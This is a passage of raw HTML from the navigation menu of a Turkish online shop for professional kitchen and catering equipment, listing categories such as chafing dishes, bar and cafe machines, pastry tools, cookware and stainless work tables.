cbp-tab-pane innertabcontent-5" id="5-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">Soda, Kristal ve El İmalatı Cam Üreticileri </span><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri">Paşabahçe Cam Profesyonel Seri</a></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-6" id="6-innertab-2"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-7" id="7-innertab-2"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Açık Büfe & Servis Hattı <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-19 active"> <a href="#19-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-18 "> <a href="#18-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Açık Büfe Servis Hatları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-50 "> <a href="#50-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Banket ve Ön Büro Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-21 "> <a href="#21-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Sıcak - Soğuk Teşhir Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-20 "> <a href="#20-innertab-13" data-link="http://www.gastronomik.com.tr/tr/" > Ankastre Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-19" id="19-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">CHAFING DISH - REŞO </span> <img src="http://www.gastronomik.com.tr/img/cms/RESO.png" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK ÜNİTELERİ - TERMOSLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ETEJELER - YÜKSELTİCİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SUNUMLUKLAR </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/196-hidrolik-kapakli-chafing-dish">Hidrolik Kapaklı Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/197-delux-chafing-dish">Delux Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/198-gomme-chafing-dish">Gömme Chafing Dish</a></li><li ><a href="http://www.gastronomik.com.tr/tr/199-klasik-chafing-dish">Klasik Chafing Dish</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-13"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK SEPETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-16 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞA - KEPÇE - KAŞIK </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-18" id="18-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAPLAMALI ÜNİTELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LINE SERİSİ ÜNİTELER </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-5"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-50" id="50-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Masa çeşitleri,sandalye-mama çeitleri, kürsü,paravan<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ÜRÜNLERİ <span class="label cbp-legend cbp-legend-inner">Küllük, bariyer, çöp kavoları, panolar, Valiz sehpaları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Servantlar, Yardımcı Masalar<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-21" id="21-innertab-13"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SICAK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ÜSTÜ SOĞUK TEŞHİR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ SALADBAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ BAINMARIE </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-20" id="20-innertab-13"></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-14 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Cafe - Bar ve Pastahane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-22 active"> <a href="#22-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Bar Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-24 "> <a href="#24-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Cafe Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-26 "> <a href="#26-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Kafeterya Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-25 "> <a href="#25-innertab-14" data-link="http://www.gastronomik.com.tr/tr/" > Pastahane Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-22" id="22-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BAR BLENDER ve MİKSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BUZ KIRICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOKTEYL HAZIRLAMA MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞAMPANYA ve BUZ KOVALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEPSİLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-14 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUTUCU VE ISITICILAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER BAR EKİPMANLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-24" id="24-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ESPRESSO MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAHVE DEĞİRMENLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARİSTA EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TÜRK ve FİLTRE KAHVE MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SU ISITICILAR ve ÇAY MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MEYVE SIKMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İÇECEK DİSPENSERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER CAFE ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-26" id="26-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">ISLAK HAMURGER<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI ve BIÇAKLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KREP ve WAFLE MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLARI <span class="label cbp-legend cbp-legend-inner">microdalga - kumpir - pizza<span class="cbp-legend-arrow"></span></span></span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA - SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARA ve FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ISITCI ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">ıslak hamburger, çorba potu, mısır pişirici,<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-25" id="25-innertab-14"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEFLON ve SİLİKON KALIPLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK MAKİNELERİ <span class="label cbp-legend cbp-legend-inner">hamur yoğurma, mikser, tulumba mak., lokma<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - TEPSİ - TABLA </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTACILIK EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EL ALETLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR ÜNİTELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FIRINLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Endüstriyel Mutfak Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-30 active"> <a href="#30-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Pişirme ve Hazırlık Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-33 "> <a href="#33-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Taşıma Ekipmanı ve Arabalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-10 "> <a href="#10-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Paslanmaz Çalışma Tezgahları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-29 "> <a href="#29-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Duvar Raf ve Dolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-32 "> <a href="#32-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Davlumbazlar ve Yer Izgaraları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-31 "> <a href="#31-innertab-3" data-link="http://www.gastronomik.com.tr/tr/" > Depolama ve İstifleme Ürünleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-30" id="30-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERELER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAVA - KAÇAROLA </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SÜZGEÇLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜVETLER </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-13 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KEPÇE - KEVGİR - KAŞIK </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-15 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KASAP MALZEMELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/169-kapp-celik-tencereler">Çelik Tencereler</a></li><li ><a href="http://www.gastronomik.com.tr/tr/170-kapp-dokum-tencereler">Döküm Tencereler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-10 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/171-kapp-celik-tavalar">Çelik Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/172-kapp-yapismaz-tavalar">Yapışmaz Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/173-kapp-dokum-tavalar">Döküm Tavalar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/240-kacarolalar">Kaçarolalar</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/178-kapp-celik-suzgecler">Süzgeçler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-12 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/176-kapp-gastronom-urunler">Gastronom Ürünler</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-14 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/193-kepce-ve-kevgir-grubu">Kepçe ve Kevgir Grubu</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-16 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/185-bicaklar">Bıçaklar</a></li><li ><a href="http://www.gastronomik.com.tr/tr/186-kasap-malzemeleri">Kasap Malzemeleri</a></li></ul></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MAŞALAR </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN ÜRÜNLER </span><ul class="cbp-links cbp-category-tree"><li ><a href="http://www.gastronomik.com.tr/tr/241-polietilen-tahta-kesim-levhalari">Kesim Levhaları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/242-polietilen-hazirlik-ekipmanlari">Polietilen Hazırlık Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/243-polietilen-servis-ekipmanlari">Polietilen Servis Ekipmanları</a></li><li ><a href="http://www.gastronomik.com.tr/tr/244-polietilen-stand-ve-istifeleme-urunleri">Polietilen Stand ve İstifeleme Ürünleri</a></li><li ><a href="http://www.gastronomik.com.tr/tr/245-polietilen-temizlik-urunleri">Polietilen Temizlik Ürünleri</a></li></ul></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-18 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜÇÜK EL ALETLERİ </span></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-19 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DEKOR ÜRÜNLERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-33" id="33-innertab-3"></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-10" id="10-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AÇIK ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-6 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇEKMECELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELİ ÇALIŞMA TEZGAHLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DOLAPLI ÇALIŞMA TEZGAHLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div><div class="row menu_row menu-element first_rows menu-element-id-8"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAREKETLİ ÇALIŞMA TEZGAHLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-29" id="29-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR RAFLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ DUVAR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-32" id="32-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRELİ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FİLTRESİZ DAVLUMBAZLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZLI OCAKBAŞLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAY OCAĞI DAVLUMBAZLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DAVLUMBAZ FİLTRELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 